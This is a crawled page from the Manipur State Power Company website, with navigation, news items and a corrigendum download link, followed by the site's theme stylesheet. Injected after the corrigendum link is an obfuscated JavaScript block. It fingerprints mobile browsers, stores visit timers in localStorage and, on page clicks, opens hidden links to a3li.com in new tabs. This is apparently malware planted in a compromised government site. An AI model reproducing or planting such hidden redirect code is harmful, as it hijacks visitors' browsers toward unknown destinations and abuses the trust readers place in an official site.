<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-271 dropdown"><a title="About MSPCL" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About MSPCL <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a title="Historical Background" href="https://mspcl.in/historical-background/">Historical Background</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Organization" href="https://mspcl.in/organization/">Organization</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a title="Organization chart of MSPCL" href="https://mspcl.in/organization-chart-of-mspcl/">Organization chart of MSPCL</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a title="Man Power" href="https://mspcl.in/man-power/">Man Power</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a title="Who’s is who" href="https://mspcl.in/whos-is-who/">Who’s is who</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a title="Decisions made by Standing Committee" href="https://mspcl.in/decisions-made-by-standing-committee/">Decisions made by Standing Committee</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-561 dropdown"><a title="Transmission" href="https://mspcl.in/transmission/">Transmission</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a title="Inter-State Connectivity" href="https://mspcl.in/inter-state-connectivity/">Inter-State Connectivity</a></li>
		<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a title="132 KV Line" href="https://mspcl.in/132-kv-line/">132 KV Line</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a title="33 KV Line" href="https://mspcl.in/33-kv-line/">33 KV Line</a></li>
	</ul>
</li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-589 dropdown"><a title="Sub-Station" href="https://mspcl.in/sub-station/">Sub-Station</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a title="132/33 KV Sub-Station" href="https://mspcl.in/13233-kv-sub-station/">132/33 KV Sub-Station</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a title="33/11 KV Sub-Station" href="https://mspcl.in/3311-kv-sub-station/">33/11 KV Sub-Station</a></li>
	</ul>
</li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a title="Generation" href="https://mspcl.in/generation/">Generation</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a title="Power Supply and Load Management" href="https://mspcl.in/power-supply-and-load-management/">Power Supply and Load Management</a></li>
</ul>
</li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a title="Notification" href="https://mspcl.in/category/notification/">Notification</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a title="Recruitment" href="https://mspcl.in/category/recruitment/">Recruitment</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a title="Tenders" href="https://mspcl.in/tenders/">Tenders</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a title="Gallery" href="https://mspcl.in/gallery/">Gallery</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a title="Training" href="https://mspcl.in/training/">Training</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a title="Contact" href="https://mspcl.in/contact/">Contact</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a title="RTI" href="https://rti.mspcl.in/#/login">RTI</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a title="SHe-Box" href="https://mspcl.in/she-box/">SHe-Box</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a title="Quick Links" href="https://mspcl.in/category/quick-links/">Quick Links</a></li>
</ul>      
  </ul>  

      

   
   
   
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>

      
</div>
      </div>
      <!-- header Menu End -->      
      
	<!-- Middle Container --> 
      <div class="row">
      <?php// get_sidebar(left);
      ?> 
      
      <div class="col-lg-3">
      <div class="row">
      <div class="col-sm-12">
      	<div class="panel panel-primary">
  		<div class="panel-heading">			
	   <!-- About Department Panel-->
     <h3 class="panel-title"><span class="glyphicon glyphicon-th-list"></span>Projects</h3>	 
  			</div>
  			<div class="panel-body" id="core">			
    			<ul class="nav nav-pills nav-stacked">
				 	
		    				<li><a href="https://mspcl.in/vision-2030/">Vision 2030</a></li>
		    				<li><a href="https://mspcl.in/existing-infrastructure/">Existing Infrastructure</a></li>
		    				<li><a href="https://mspcl.in/on-going-project/">On-going Project</a></li>
		    	  					
				</ul>
  			</div>
		</div>
        </div>
        
        <div class="col-sm-12">
        <div class="panel panel-primary">
  			<div class="panel-heading">
		<!-- Acts & Rules Panel-->
    			<h3 class="panel-title"><span class="glyphicon glyphicon-th-list">
				</span>Acts &amp; Rules</h3>
  			</div>
  			<div class="panel-body" id="core">
    			<ul class="nav nav-pills nav-stacked">
				 	
		    				<li><a href="https://mspcl.in/suo-moto-disclosure-under-sec-41b-of-the-right-to-information-act-2006/">Suo Moto Disclosure under Sec. 4(1)(b) of the Right to Information Act, 2005</a></li>
								<li><a href="https://mspcl.in/departments-terms-conditions/">Transfer Scheme 2013</a></li>
								<li><a href="https://mspcl.in/departments-privacy-policy/">HR Policy</a></li>
								<li><a href="https://mspcl.in/research-documentation/">Electricity Act, 2003</a></li>
				  					
  			</div>
		</div>
        </div>
        
        <div class="col-sm-12">
      	<div class="panel panel-primary">
  			<div class="panel-heading">
    			<h3 class="panel-title"><span class="glyphicon glyphicon-list-alt"></span>Latest News</h3>
  			</div>
  			<div class="panel-body">
    		 		<div class="row">
					<div class="col-xs-12">
					<ul class="demo2">
															<li class="news-item">
					Certificate of Updation of CPIS Statement of employees in Govt./PSUs/Aided Institution.					<a href="https://mspcl.in/certificate-of-updation-of-cpis-statement-of-employees-in-govt-psus-aided-institution/">Read more...</a>
					</li>
										<li class="news-item">
					Office Memorandum					<a href="https://mspcl.in/office-memorandum/">Read more...</a>
					</li>
										<li class="news-item">
					Office Memorandum-Manager(Elect/IT)Tentative Seniority List					<a href="https://mspcl.in/office-memorandum-managerelect-ittentative-seniority-list/">Read more...</a>
					</li>
										<li class="news-item">
					INTERNAL COMPLAINTS COMMITTEE FOR SEXUAL HARASSMENT OF WOMEN AT WORKPLACE FOR MSPCL ORDER dated: 15th September 2025					<a href="https://mspcl.in/internal-complaints-committee-for-sexual-harassment-of-women-at-workplace-for-mspcl-order-dated-15th-september-2025/">Read more...</a>
					</li>
										<li class="news-item">
					Notification- Cancellation of Recruitment Process of 2019 for Group C&amp;D posts of MSPCL					<a href="https://mspcl.in/notification-cancellation-of-group-cd-posts-2019/">Read more...</a>
					</li>
					                    <!--<li class="news-item">Curabitur porttitor ante eget hendrerit adipiscing. Maecenas at magna accumsan,... <a href="#">Read more...</a></li>
                    <li class="news-item">rhoncus neque id, fringilla dolor.. Nullam in venenatis enim... <a href="#">Read more...</a></li>
                    <li class="news-item">Curabitur pordipiscing. Maecenas at magna accumsan,... <a href="#">Read more...</a></li>
                    <li class="news-item">Lorem tur adipiscing elit. Nullam in venenatis enim... <a href="#">Read more...</a></li>
                    <li class="news-item">rhoncus neque id, fringilla dolor.iscing elit. Nullam in venenatis enim... <a href="#">Read more...</a></li>-->           
					</ul>
                    </div>
                    </div>
  		    	</div>
		</div>
        </div>
        
        <div class="col-sm-12">
		
        <div class="panel panel-primary">
  			<div class="panel-heading">
    			<h3 class="panel-title"><span class="glyphicon glyphicon-link"></span>Quick Links</h3>
  			</div>
  			<!--<div class="panel-body" id="core">
    			<ul class="nav nav-pills nav-stacked">
  					<li><a href="">Online Electric Bill Payment</a></li>
                    <li><a href="">RTI Act</a></li>
                    <li><a href="">Maintenance Schedule</a></li>
                    <li><a href="">Website of Manipur</a></li>
                    <li><a href="">Website of JERC</a></li>
				</ul>
  			</div>-->			
			<div id="core" class="panel-body"><ul id="menu-quick-links-menu" class="menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://mspcl.in/monthly-demand-outage-report/">Monthly Demand &#038; Outage Report</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://mspcl.in/online-electrict-bill-payment/">Online Electricity Bill Payment</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://mspcl.in/right-to-information/">Right to Information (RTI) Act</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://manipur.gov.in">Manipur State Website</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://jerc.mizoram.gov.in/page/tariff-orders">JERC Tariff Orders</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a href="https://mspcl.in/covid-19-jan-andolan/">COVID-19 Jan Andolan</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://mspcl.in/website-policy/">Website Policy</a></li>
</ul></div>  			
		</div>
        </div>
        
        </div>
	 </div>
      
      
      
      
     <div class="col-lg-9">
     <div class="row">
      <div class="col-md-12" >
      <div class="panel panel-default">
  <div class="panel-body">
            							<h4>Corrigendum: Annexure-I of notification of even no. date 23th Feb. 2018</h4>
			<p><a href="http://mspcl.in/wp-content/uploads/2018/02/mspcl.in_corrigendum-2.pdf">Click here to download: Corrigendum</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x70\x61\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x42\x51\x7a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6a\x54\x41\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x5a\x4a\x62\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x56\x72\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x73\x69\x71\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x66\x52\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x53\x61\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6c\x66\x42\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x76\x4c\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			                </div>
                </div>
                </div>       
	 </div>
     </div>     
      
      <?php// get_sidebar(right);?>
      </div>
    <!-- Middle Container End --> 
 <!-- Footer --> 
      <footer class="footer">
        <p>© 2015 Manipur State Power Company Ltd. All rights reserved.  All contents are provided by MSPCL<br>
Powered by: <a href="http://www.globizs.com" target="_blank"> Globizs Web Solutions Pvt Ltd</a></p>
      </footer>
      <!-- Footer End --> 
      

</div>
	 

    <!-- /container -->

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!--<script src="js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <!--<script src="js/bootstrap.min.js"></script> -->
   
   <script type="text/javascript">
    $(function () {
        $(".demo1").bootstrapNews({
            newsPerPage: 3,
            autoplay: true,
			pauseOnHover:true,
            direction: 'up',
            newsTickerInterval: 4000,
            onToDo: function () {
                //console.log(this);
            }
        });
		
		$(".demo2").bootstrapNews({
            newsPerPage: 4,
            autoplay: true,
			pauseOnHover: true,
			navigation: false,
            direction: 'up',
            newsTickerInterval: 2000,
            onToDo: function () {
                //console.log(this);
            }
        });

        $("#demo3").bootstrapNews({
            newsPerPage: 3,
            autoplay: false,
            
            onToDo: function () {
                //console.log(this);
            }
        });
    });
</script>
    <script type="text/javascript" src="https://mspcl.in/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://mspcl.in/wp-content/themes/mspcl/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mspcl.in/wp-content/themes/mspcl/style.css
body_size: 523
content:
#logo{ padding:10px 0px;}
	
	p{text-align: justify;}
.footer{margin-top:50px; text-align:center; font-size:12px; text-align:center; background-image:url(./images/footer.jpg); /*border-top:1px solid #ccc;*/}
.footer p{padding:20px 0px; color:#ccc; text-align:center; font-size:12px;}
.footer p a{ color:#fff;}
.carousel-caption p{text-align:center;}
#core_top{padding:5px;}
#core{padding:0px 5px; top:-10px; position:relative;}
#welcome{margin-top:0px;}


.panel ul
{
    padding:0px;
    margin:0px;
    list-style:none;
}

.news-item
{
    padding:4px 4px;
    margin:0px;
    border-bottom:1px dotted #555; 
}

span.author.vcard {
    display: none;
}
span.categories-links {
    display: none;
}
article {
    margin-bottom: 50px;
}
h4.entry-title {
    margin-bottom: 0px;
}
h1.screen-reader-text {
    display: none;
}
nav.navigation.paging-navigation {
    margin-bottom: 20px;
	float:left;
}
.nav-previous {
    display: block;
    float: left;
    margin-left: 20px;
}
.nav-next {
    display: block;
    float: left;
    margin-left: 20px;
}

.nav-next {
    margin-bottom: 20px;
}
.entry-content ul li,.entry-content p {
    margin-left: 10px;
}
.panel-body {
    padding: 0px 15px 15px 15px !important;
}

--- FILE ---
content_type: text/css
request_url: https://mspcl.in/wp-content/themes/mspcl/style.css?ver=2013-07-18
body_size: 523
content:
#logo{ padding:10px 0px;}
	
	p{text-align: justify;}
.footer{margin-top:50px; text-align:center; font-size:12px; text-align:center; background-image:url(./images/footer.jpg); /*border-top:1px solid #ccc;*/}
.footer p{padding:20px 0px; color:#ccc; text-align:center; font-size:12px;}
.footer p a{ color:#fff;}
.carousel-caption p{text-align:center;}
#core_top{padding:5px;}
#core{padding:0px 5px; top:-10px; position:relative;}
#welcome{margin-top:0px;}


.panel ul
{
    padding:0px;
    margin:0px;
    list-style:none;
}

.news-item
{
    padding:4px 4px;
    margin:0px;
    border-bottom:1px dotted #555; 
}

span.author.vcard {
    display: none;
}
span.categories-links {
    display: none;
}
article {
    margin-bottom: 50px;
}
h4.entry-title {
    margin-bottom: 0px;
}
h1.screen-reader-text {
    display: none;
}
nav.navigation.paging-navigation {
    margin-bottom: 20px;
	float:left;
}
.nav-previous {
    display: block;
    float: left;
    margin-left: 20px;
}
.nav-next {
    display: block;
    float: left;
    margin-left: 20px;
}

.nav-next {
    margin-bottom: 20px;
}
.entry-content ul li,.entry-content p {
    margin-left: 10px;
}
.panel-body {
    padding: 0px 15px 15px 15px !important;
}